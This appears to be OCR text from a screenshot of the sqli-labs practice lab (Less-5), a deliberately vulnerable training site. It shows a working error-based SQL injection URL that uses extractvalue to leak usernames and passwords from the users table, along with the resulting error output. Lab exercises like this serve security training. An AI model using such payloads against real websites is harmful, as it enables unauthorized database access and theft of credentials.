 Welcome Dhakkan
T * FROM users WHERE id='1' and (extractvalue(1,concat(0x7e,(select group_concat(id,username,password) from users),0x7e)))-- '
XPATH syntax error: '~1DumbDumb,2AngelinaI-kill-you,3'
SQLI DUMB SERIES-5
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS LFI XXE Other ©微信公众号: 江
ttp://192.168.2.5/sqli/Less-5/?id=1' and (extractvalue(1,concat(0x7e,(select group_concat(id,username,password) from users),0x7e)))--+